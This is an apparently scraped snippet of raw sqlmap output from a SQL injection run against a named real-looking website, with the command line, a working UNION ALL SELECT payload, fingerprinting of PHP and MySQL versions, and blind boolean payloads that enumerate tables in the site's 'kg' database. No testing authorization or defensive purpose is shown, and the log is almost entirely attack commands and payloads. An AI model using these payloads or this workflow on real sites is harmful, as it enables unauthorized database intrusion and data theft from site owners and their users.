 标记 sqlmap.bat - sqlmap.py -u "www.konzern.com.cn/about/index.php?id=11" --table...
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=-7407 UNION ALL SELECT CONCAT(0x7171627a71,0x77447941654962726b4
5526b59434a504b58456b45504979785871434e416158766a697254467162,0x7170787171),NULL
-- abUr
Vector:  UNION ALL SELECT [QUERY],NULL[GENERIC_SQL_COMMENT]
---
[12:56:45] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.9
back-end DBMS: MySQL <= 5.0.11
[12:56:45] [INFO] fetching tables for database: 'kg'
[12:56:45] [PAYLOAD] -6824 UNION ALL SELECT CONCAT(0x7171627a71,IFNULL(CAST(COUN
T(table_name) AS CHAR),0x20),0x7170787171),NULL FROM INFORMATION_SCHEMA.TABLES W
HERE table_schema IN (0x6b67)-- UaNF
[12:56:45] [WARNING] the SQL query provided does not return any output
[12:56:45] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[12:56:45] [INFO] fetching number of tables for database 'kg'
[12:56:45] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[12:56:45] [PAYLOAD] 11 AND ORD(MID((SELECT IFNULL(CAST(COUNT(table_name) AS CHA
R),0x20) FROM INFORMATION_SCHEMA.TABLES WHERE table_schema=0x6b67),1,1))>51
[12:56:46] [PAYLOAD] 11 AND ORD(MID((SELECT IFNULL(CAST(COUNT(table_name) AS CHA
R),0x20) FROM INFORMATION_SCHEMA.TABLES WHERE table_schema=0x6b67),1,1))>48